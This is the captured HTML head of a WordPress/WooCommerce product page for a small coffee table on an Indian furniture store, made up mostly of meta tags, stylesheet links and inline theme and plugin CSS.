

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artisanfurniture.in/product/mini-oak-ish-wave-coffee-table/
body_size: 59814
content:
<!DOCTYPE html>
<html lang="en-in">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Mini Oak-ish Wave Coffee Table - ArtisanFurniture.in</title>
<meta property="product:price:amount" content="11350">
<meta property="product:price:currency" content="INR">
<meta name="description" content="Mini Oak-ish Wave Coffee Table Online furniture for your Home at the best prices with ArtisanFurniture India. ✔️ Includes Free Shipping">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.artisanfurniture.in/product/mini-oak-ish-wave-coffee-table/">
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="ArtisanFurniture.in &raquo; Feed" href="https://www.artisanfurniture.in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artisanfurniture.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artisanfurniture.in%2Fproduct%2Fmini-oak-ish-wave-coffee-table%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artisanfurniture.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artisanfurniture.in%2Fproduct%2Fmini-oak-ish-wave-coffee-table%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.artisanfurniture.in/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://www.artisanfurniture.in/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3.1' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.artisanfurniture.in/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-4);--ast-global-color-secondary:var(--ast-global-color-5);--ast-global-color-alternate-background:var(--ast-global-color-6);--ast-global-color-subtle-background:var(--ast-global-color-7);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:20px;font-size:1.25rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content :where(h1){font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:var(--ast-global-color-2,#111827 );font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"],a:where(.wp-block-button__link){border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}.wpcf7 input.wpcf7-form-control:not([type=submit]),.wpcf7 textarea.wpcf7-form-control{padding:12px 16px;}.wpcf7 select.wpcf7-form-control{padding:6px 10px;}.wpcf7 input.wpcf7-form-control:not([type=submit]):focus,.wpcf7 select.wpcf7-form-control:focus,.wpcf7 textarea.wpcf7-form-control:focus{border-style:disable;border-color:#046BD2;border-width:thin;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}.wpcf7 .wpcf7-not-valid-tip{color:#DC2626;font-size:14px;font-weight:400;line-height:20px;margin-top:8px;}.wpcf7 input[type=file].wpcf7-form-control{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="radio"].gfield-choice-input:checked,input[type="checkbox"].gfield-choice-input:checked,.ginput_container_consent input[type="checkbox"]:checked{border-color:inherit;background-color:inherit;}input[type="radio"].gfield-choice-input:focus,input[type="checkbox"].gfield-choice-input:focus,.ginput_container_consent input[type="checkbox"]:focus{border-style:disable;border-color:#046BD2;border-width:thin;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;} .content-area .elementor-widget-theme-post-content h1,.content-area .elementor-widget-theme-post-content h2,.content-area .elementor-widget-theme-post-content h3,.content-area .elementor-widget-theme-post-content h4,.content-area .elementor-widget-theme-post-content h5,.content-area .elementor-widget-theme-post-content h6{margin-top:1.5em;margin-bottom:calc(0.3em + 10px);}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:2.5em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-article-single figure,.ast-article-single img:not(figure img){box-shadow:0 0 30px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 30px 0 rgba(0,0,0,.15);}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:2.5em;}} .content-area .elementor-widget-theme-post-content h1,.content-area .elementor-widget-theme-post-content h2,.content-area .elementor-widget-theme-post-content h3,.content-area .elementor-widget-theme-post-content h4,.content-area .elementor-widget-theme-post-content h5,.content-area .elementor-widget-theme-post-content h6{margin-top:1.5em;margin-bottom:calc(0.3em + 10px);}.elementor-loop-container .e-loop-item,.elementor-loop-container .ast-separate-container .ast-article-post,.elementor-loop-container .ast-separate-container .ast-article-single,.elementor-loop-container .ast-separate-container .comment-respond{padding:0px;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:16px;font-size:1rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js 